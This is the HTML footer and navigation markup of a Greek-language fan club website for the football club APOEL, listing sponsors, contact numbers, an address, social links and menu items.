				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/MurphysPubNicosia/">
							<img loading="lazy" width="400" height="400" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png" class="attachment-full size-full wp-image-12998" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png 400w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-300x300.png 300w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-150x150.png 150w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-33fd45e elementor-widget elementor-widget-heading" data-id="33fd45e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-10afd1f elementor-widget elementor-widget-image" data-id="10afd1f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="320" height="213" src="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg" class="attachment-full size-full wp-image-13958" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg 320w, https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos-300x200.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />															</div>
				</div>
				<div class="elementor-element elementor-element-c365f72 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c365f72" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">22 836317</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fax"></i>						</span>
										<span class="elementor-icon-list-text">22 836318</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">99 689064</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b2c19cd1dac0dbc1c6ddd4ddc0dbd6d7c1dec6d6f2d1cbc6d3dcd7c69cd1dddf9cd1cb">[email&#160;protected]</a></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1892300" data-id="1892300" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ba6a1cc elementor-widget elementor-widget-heading" data-id="ba6a1cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΟΡΗΓΟΙ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-c944904 elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="c944904" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;1&quot;,&quot;slides_per_view_tablet&quot;:&quot;1&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="gpFurniture" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="andreas_logo" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1.jpg&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="sergiou_ban" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban.jpg&#039;)">

			
					</div>
								</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2fb2716 elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="2fb2716" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo_tomazou" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo_amg" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="kentrikiAsfalistiki" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki.png&#039;)">

			
					</div>
								</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-80f3591 elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="80f3591" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-229c915" data-id="229c915" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-daf7928 elementor-widget elementor-widget-heading" data-id="daf7928" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/politiki-aporritou/">Πολιτική Απορρήτου</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5d4ace6" data-id="5d4ace6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7ddc226 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="7ddc226" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e54a4d0" data-id="e54a4d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9d06a79 elementor-widget elementor-widget-heading" data-id="9d06a79" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/terms-and-conditions/">οροι και προϋποθεσεις</a></h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-e02ea7f elementor-section-stretched elementor-section-full_width elementor-hidden-desktop elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="e02ea7f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35778c6" data-id="35778c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-507da76 elementor-widget elementor-widget-heading" data-id="507da76" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Copyright © 2012 -2026| APOEL PARTIDARIOS | ALL RIGHTS RESERVED</h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-b5e790a elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b5e790a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2cefb12" data-id="2cefb12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8281fe3 elementor-align-center elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8281fe3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://goo.gl/maps/2EdiD2U4c58XDpMF8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">Μάρκου Δράκου 4, Κοκκινοτριμιθιά</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/cdn-cgi/l/email-protection#ee87808881ae8f9e818b829e8f9c9a878a8f9c87819dc08d8183">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="ea83848c85aa8b9a858f869a8b989e838e8b98838599c4898587">[email&#160;protected]</span></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<footer class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-a835db5 elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-items-middle" data-id="a835db5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-76a5d2d" data-id="76a5d2d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-33d706c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="33d706c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6280391" data-id="6280391" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-91f8b51 elementor-widget elementor-widget-heading" data-id="91f8b51" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">ΣΥΝΔΕΣΜΟΙ</h5>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7982fe2" data-id="7982fe2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-53bfae8 elementor-widget elementor-widget-image" data-id="53bfae8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img loading="lazy" width="129" height="178" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoelfc.png" class="elementor-animation-grow attachment-full size-full wp-image-13556" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0f383bb" data-id="0f383bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7229fbe elementor-widget elementor-widget-image" data-id="7229fbe" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img loading="lazy" width="180" height="183" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoel.png" class="elementor-animation-grow attachment-full size-full wp-image-13558" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a6974a3" data-id="a6974a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2f4b98b elementor-widget elementor-widget-image" data-id="2f4b98b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.orangeshop.com.cy/gr/?___from_store=en">
							<img loading="lazy" width="112" height="84" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/orange-shop-e1534976177533.png" class="elementor-animation-grow attachment-full size-full wp-image-13559" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-ad66a6b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ad66a6b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d276a94" data-id="d276a94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-90a6c7e elementor-widget elementor-widget-heading" data-id="90a6c7e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7733c7d elementor-widget elementor-widget-image" data-id="7733c7d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/MurphysPubNicosia/">
							<img loading="lazy" width="400" height="400" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png" class="attachment-full size-full wp-image-12998" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png 400w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-300x300.png 300w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-150x150.png 150w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d515bcc" data-id="d515bcc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-43296a2 elementor-widget elementor-widget-heading" data-id="43296a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-0df7b9a elementor-widget elementor-widget-image" data-id="0df7b9a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="320" height="213" src="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg" class="attachment-full size-full wp-image-13958" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg 320w, https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos-300x200.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />															</div>
				</div>
				<div class="elementor-element elementor-element-98fe1dd elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="98fe1dd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">22 836317</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fax"></i>						</span>
										<span class="elementor-icon-list-text">22 836318</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">99 689064</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c7b4e9a4afb5aeb4b3a8a1a8b5aea3a2b4abb3a387a4beb3a6a9a2b3e9a4a8aae9a4be">[email&#160;protected]</a></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-774e659 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="774e659" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e9e588a" data-id="e9e588a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c6169c4 elementor-widget elementor-widget-heading" data-id="c6169c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΟΡΗΓΟΙ</h4>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f6cd428" data-id="f6cd428" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-54f353e elementor-widget elementor-widget-image-carousel" data-id="54f353e" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;none&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1.png" alt="gpFurniture" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1.jpg" alt="andreas_logo" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban.jpg" alt="sergiou_ban" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou.png" alt="logo_tomazou" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg.png" alt="logo_amg" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki.png" alt="kentrikiAsfalistiki" /></figure></div>			</div>
							
									</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-93123b0 elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="93123b0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b64e742" data-id="b64e742" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3960621 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3960621" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-da3467e" data-id="da3467e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7a4a2c0 elementor-widget elementor-widget-heading" data-id="7a4a2c0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/politiki-aporritou/">Πολιτική Απορρήτου<br>
<a href="https://www.apoelpartidarios.com/terms-and-conditions/">οροι και προϋποθεσεις</a></a></h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-3c79eb0 elementor-section-stretched elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="3c79eb0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-155c989" data-id="155c989" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5cb391f elementor-widget elementor-widget-heading" data-id="5cb391f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Copyright © 2012 -2026<br>APOEL PARTIDARIOS<br>ALL RIGHTS RESERVED</h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
		<div data-elementor-type="popup" data-elementor-id="16220" class="elementor elementor-16220 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;exit_animation&quot;:&quot;zoomIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.5&quot;,&quot;sizes&quot;:[]},&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;entrance_animation_mobile&quot;:&quot;zoomIn&quot;,&quot;exit_animation_mobile&quot;:&quot;zoomIn&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;click&quot;:&quot;yes&quot;,&quot;click_times&quot;:1},&quot;timing&quot;:{&quot;devices_devices&quot;:[&quot;mobile&quot;],&quot;devices&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-4746d2ec elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="4746d2ec" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6bbf7490" data-id="6bbf7490" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c008a8 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="5c008a8" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-background e--animation-shutter-in-vertical">
				<ul id="menu-1-5c008a8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item">PARTIDARIOS</a></li>
